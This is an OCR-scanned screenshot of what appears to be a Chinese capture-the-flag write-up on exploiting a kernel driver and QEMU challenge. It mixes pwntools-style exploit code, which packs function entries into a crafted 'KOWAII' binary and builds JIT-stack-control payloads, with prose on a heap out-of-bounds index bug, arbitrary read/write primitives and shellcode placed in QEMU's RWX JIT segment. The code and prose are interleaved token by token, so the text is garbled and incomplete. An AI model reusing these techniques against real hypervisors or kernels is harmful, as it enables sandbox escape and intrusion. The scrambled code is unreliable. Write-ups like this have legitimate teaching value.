
#define GET               0xb7

#define SET               0xb8

#define MOV               0xb9

#define CALL              0xba

#define RET               0xbb

#define NOP               0xbc

#define HLT               0xbf

往环形队列里写这个请求结构的数据就可以正常交互
'''
利用
def
gen_func_entry
(
hash
,
 addr
,
 size
,
 callCount
)
:
return
 p16
(
hash
)
+
 p64
(
addr
)
+
 p8
(
size
)
+
 p8
需要同时编写一个内核驱动和用户态程序来完成整个交互，漏洞就是基本
的下标越界，越界范围在堆上，可以读写任意下标偏移处的指针——前提
def
pack_kowaii_bin
(
entry
,
 bss
,
 no_funcs
,
 entry_
是这里刚好存在一个合法的指针。难点主要在于找到稳定的 leak 对象，以
    buf 
=
b"KOWAII"
+
 p16
(
entry
)
+
 p32
(
0xdeadc0d
及构造任意地址写原语。任意地址写可以通过修改一个引用了同样位于下
for
 func_entry 
in
 entry_list
:
标可覆盖区域的字符串的字符串指针，将该指针表示的字符串覆盖为一个
        buf 
+=
 func_entry

地址值，这样在某个下标就会多出一个攻击者指定的指针。有了任意地址
    buf 
=
 buf
.
ljust
(
0x1000
,
b"\x00"
)
读写，接下来可以使用 QEMU 用于 JIT 的一个巨大 RWX 段布置 shellcode
    buf 
+=
 code_data

实现 open-read-write（这似乎是 QEMU 8.x 一个新特性，属于非预期思
return
 buf

路）。
############################## Hack Function ###
hack_func_code 
=
b""
# control balanceStack vector when JITgen and ma
for
 _ 
in
range
(
0xf
)
: